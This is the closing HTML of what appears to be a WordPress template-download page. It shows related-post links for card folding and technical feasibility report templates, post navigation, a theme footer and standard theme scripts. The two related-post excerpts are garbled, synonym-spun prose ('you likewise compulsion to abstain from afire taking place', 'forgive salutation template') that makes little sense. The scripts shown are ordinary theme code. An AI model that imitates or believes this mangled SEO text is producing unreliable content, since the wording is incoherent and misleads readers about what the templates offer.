loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-templates-from-papercraft-inspirations-129-card-intended-for-card-folding-templates-free-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-templates-from-papercraft-inspirations-129-card-intended-for-card-folding-templates-free-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/card-folding-templates-free/" rel="bookmark">Card Folding Templates Free</a></h4><p>Card Folding Templates Free. taking into consideration regards to arranging the ideal wedding, nothing is a higher priority than the solicitations and cards that you send to your visitors. You dependence to say something, however you likewise compulsion to abstain from afire taking place every manageable resources. That is the place forgive salutation template and...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/technical-feasibility-report-template/" title="Technical Feasibility Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/48-feasibility-study-examples-templates-100-free-e19085-regarding-technical-feasibility-report-template-60x60.jpg" class="alignleft" alt="48 Feasibility Study Examples &amp;amp; Templates (100% Free) ᐅ regarding Technical Feasibility Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/48-feasibility-study-examples-templates-100-free-e19085-regarding-technical-feasibility-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/48-feasibility-study-examples-templates-100-free-e19085-regarding-technical-feasibility-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/technical-feasibility-report-template/" rel="bookmark">Technical Feasibility Report Template</a></h4><p>48 Feasibility Study Examples &amp;amp; Templates (100% Free) ᐅ regarding Technical Feasibility Report Template. initiation gone a pre-structured template bundle, for example, a proposition unit can present you a major raise next tests and when every the substance of your report. Content librarys, for example, those in a proposition unit contain test reports, just as...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/free-templates-for-cards-print/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://templates.irmapost.me/commemorative-certificate-template/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
